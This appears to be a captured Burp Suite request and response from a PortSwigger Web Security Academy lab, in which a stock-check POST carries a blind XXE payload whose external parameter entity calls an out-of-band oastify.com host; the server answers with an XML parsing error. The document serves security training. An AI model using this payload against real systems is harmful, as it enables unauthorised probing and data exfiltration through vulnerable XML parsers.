 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad9009a043eee51b3a31599003900c2.web-security-academy.net
3 Cookie: session=2iKsCLq1upu8g7HGisfawxe1bz169utM
4 Content-Length: 239
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad9009a043eee51b3a31599003900c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad9009a043eee51b3a31599003900c2.web-security-academy.net/product?pr
oductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <!DOCTYPE foo [
21 <!ENTITY % xxe SYSTEM "http://u2xvvot8rfkoa6wie0i49s4j0a61urig.oastify.com">
22 %xxe;
23 ]>
24 <foo>
25 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
26 </foo>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"